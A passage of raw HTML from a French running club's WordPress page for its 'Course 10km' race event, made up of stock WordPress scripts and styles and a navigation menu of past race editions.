

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://circulade.courirafabregues.asso.fr/mc-events/course-10km/
body_size: 7401
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Course 10km | </title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://circulade.courirafabregues.asso.fr/xmlrpc.php">

<title>Course 10km &#8211; Circulade</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Circulade &raquo; Flux" href="http://circulade.courirafabregues.asso.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circulade &raquo; Flux des commentaires" href="http://circulade.courirafabregues.asso.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/circulade.courirafabregues.asso.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://circulade.courirafabregues.asso.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simone-style-css' href='http://circulade.courirafabregues.asso.fr/wp-content/themes/simone/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='simone-layout-css' href='http://circulade.courirafabregues.asso.fr/wp-content/themes/simone/layouts/no-sidebar.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='simone-child-style-css' href='http://circulade.courirafabregues.asso.fr/wp-content/themes/simone-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='simone-google-fonts-css' href='http://circulade.courirafabregues.asso.fr/wp-content/themes/simone/fonts.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simone_fontawesome-css' href='http://circulade.courirafabregues.asso.fr/wp-content/themes/simone/fonts/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://circulade.courirafabregues.asso.fr/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='http://circulade.courirafabregues.asso.fr/wp-content/plugins/my-calendar/css/reset.css?ver=3.5.21' type='text/css' media='all' />
<style id='my-calendar-reset-inline-css' type='text/css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.my-calendar-modal .event-title svg { background-color: #ffffcc; padding: 3px; }
.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_general .event-title button { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_general .event-title button:hover, .mc-main .mc_general .event-title button:focus { background: #ffffff !important;}
.my-calendar-modal .event-title svg { background-color: #dd3333; padding: 3px; }
.mc-main .mc_course .event-title, .mc-main .mc_course .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_course .event-title button { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_course .event-title a:hover, .mc-main .mc_course .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_course .event-title button:hover, .mc-main .mc_course .event-title button:focus { background: #aa0000 !important;}
.my-calendar-modal .event-title svg { background-color: #81d742; padding: 3px; }
.mc-main .mc_marche .event-title, .mc-main .mc_marche .event-title a { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_marche .event-title button { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_marche .event-title a:hover, .mc-main .mc_marche .event-title a:focus { background: #b4ff75 !important;}
.mc-main .mc_marche .event-title button:hover, .mc-main .mc_marche .event-title button:focus { background: #b4ff75 !important;}
.my-calendar-modal .event-title svg { background-color: #ed7017; padding: 3px; }
.mc-main .mc_vtt .event-title, .mc-main .mc_vtt .event-title a { background: #ed7017 !important; color: #000000 !important; }
.mc-main .mc_vtt .event-title button { background: #ed7017 !important; color: #000000 !important; }
.mc-main .mc_vtt .event-title a:hover, .mc-main .mc_vtt .event-title a:focus { background: #ffa34a !important;}
.mc-main .mc_vtt .event-title button:hover, .mc-main .mc_vtt .event-title button:focus { background: #ffa34a !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay {--close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-header-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --primary-dark: #313233; --primary-light: #f6f7f7; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #646970; --highlight-light: #f0f0f1; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --category-mc_general: #ffffcc; --category-mc_course: #dd3333; --category-mc_marche: #81d742; --category-mc_vtt: #ed7017; }
</style>
<script type="text/javascript" src="http://circulade.courirafabregues.asso.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://circulade.courirafabregues.asso.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://circulade.courirafabregues.asso.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://circulade.courirafabregues.asso.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://circulade.courirafabregues.asso.fr/?p=25' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://circulade.courirafabregues.asso.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcirculade.courirafabregues.asso.fr%2Fmc-events%2Fcourse-10km%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://circulade.courirafabregues.asso.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcirculade.courirafabregues.asso.fr%2Fmc-events%2Fcourse-10km%2F&#038;format=xml" />
	<style type="text/css">
		.site-branding {
			background: #000000;
		}

		.category-list a:hover,
		.entry-meta a:hover,
		.tag-links a:hover,
		.widget-area a:hover,
		.nav-links a:hover,
		.comment-meta a:hover,
		.continue-reading a,
		.entry-title a:hover,
		.entry-content a,
		.comment-content a {
			color: #dc00f6;
		}

		.border-custom {
			border: #dc00f6 solid 1px;
		}

	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel='canonical' href='http://circulade.courirafabregues.asso.fr/mc-events/course-10km/' />
<link rel="icon" href="http://circulade.courirafabregues.asso.fr/wp-content/uploads/2016/12/cropped-logoCF-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://circulade.courirafabregues.asso.fr/wp-content/uploads/2016/12/cropped-logoCF-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://circulade.courirafabregues.asso.fr/wp-content/uploads/2016/12/cropped-logoCF-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://circulade.courirafabregues.asso.fr/wp-content/uploads/2016/12/cropped-logoCF-270x270.jpg" />
</head>

<body class="mc-events-template-default single single-mc-events postid-25 custom-background">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
            <a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
                            <div class="site-branding">                    <div class="title-box">
						                    </div>
		</div>

		<nav id="site-navigation" class="main-navigation clear" role="navigation">
                    <h1 class="menu-toggle"><a href="#">Menu</a></h1>

			<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://circulade.courirafabregues.asso.fr">Accueil</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1691"><a href="http://circulade.courirafabregues.asso.fr/presentation/">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-4953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4953"><a href="http://circulade.courirafabregues.asso.fr/presentation/">Teaser</a></li>
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="http://circulade.courirafabregues.asso.fr/inscription/">La Circulade</a></li>
</ul>
</li>
<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="http://circulade.courirafabregues.asso.fr/inscriptions/">Inscriptions</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="http://circulade.courirafabregues.asso.fr/informations-pratiques/">Info pratiques</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="http://circulade.courirafabregues.asso.fr/resultat-photos/">Résultats/Photos</a></li>
<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4905"><a href="http://circulade.courirafabregues.asso.fr/historique/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-8372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8372"><a href="http://circulade.courirafabregues.asso.fr/edition-2022/">Édition 2022</a></li>
	<li id="menu-item-8147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8147"><a href="http://circulade.courirafabregues.asso.fr/edition-2019/">Edition 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-8157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8157"><a href="http://circulade.courirafabregues.asso.fr/resultats-10-km-solo-2019/">Résultats 10 km solo 2019</a></li>
		<li id="menu-item-8156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8156"><a href="http://circulade.courirafabregues.asso.fr/resultats-relais-2019/">Résultats Relais 2019</a></li>
		<li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8158"><a href="http://circulade.courirafabregues.asso.fr/depart2019/">Départ 2019</a></li>
		<li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8151"><a href="http://circulade.courirafabregues.asso.fr/les-escaliers-du-coulazou-2019/">Les escaliers du Coulazou 2019</a></li>
		<li id="menu-item-8149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8149"><a href="http://circulade.courirafabregues.asso.fr/passerelle-du-coulazou-2019/">Passerelle du Coulazou 2019</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="http://circulade.courirafabregues.asso.fr/sous-le-porche-2019/">Sous le Porche 2019</a></li>
		<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8152"><a href="http://circulade.courirafabregues.asso.fr/rue-serane-2019/">Rue Sérane 2019</a></li>
		<li id="menu-item-8148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"><a href="http://circulade.courirafabregues.asso.fr/ravitaillement-2019/">Ravitaillement 2019</a></li>
		<li id="menu-item-8155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8155"><a href="http://circulade.courirafabregues.asso.fr/arrivee-2019/">Arrivee 2019</a></li>
		<li id="menu-item-8154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8154"><a href="http://circulade.courirafabregues.asso.fr/enfants-2019/">Enfants 2019</a></li>
		<li id="menu-item-8150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8150"><a href="http://circulade.courirafabregues.asso.fr/divers-2019/">Divers 2019</a></li>
	</ul>
</li>
	<li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6885"><a href="http://circulade.courirafabregues.asso.fr/edition-2018/">Edition 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="http://circulade.courirafabregues.asso.fr/resultats-10-km-solo-2018/">Résultats 10 km solo 2018</a></li>
		<li id="menu-item-5189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5189"><a href="http://circulade.courirafabregues.asso.fr/resultats-relais-2018/">Résultats Relais 2018</a></li>
		<li id="menu-item-6664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="http://circulade.courirafabregues.asso.fr/depart-2018/">Départ 2018</a></li>
		<li id="menu-item-5939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="http://circulade.courirafabregues.asso.fr/place-de-lolivier-2018/">Place de l’Olivier</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="http://circulade.courirafabregues.asso.fr/albert-2018/">rue Albert</a></li>
		<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="http://circulade.courirafabregues.asso.fr/serane-2018/">Rue Serane</a></li>
		<li id="menu-item-6745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6745"><a href="http://circulade.courirafabregues.asso.fr/joffre-2018/">rue Joffre</a></li>
		<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="http://circulade.courirafabregues.asso.fr/foch-2018/">Rue Foch</a></li>
		<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="http://circulade.courirafabregues.asso.fr/podiums-2018/">Podiums enfants et adultes</a></li>
		<li id="menu-item-5247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247"><a href="http://circulade.courirafabregues.asso.fr/fabreguette-2018/">Fabreguette</a></li>
		<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="http://circulade.courirafabregues.asso.fr/fabregas-2018/">Fabregas 2018</a></li>
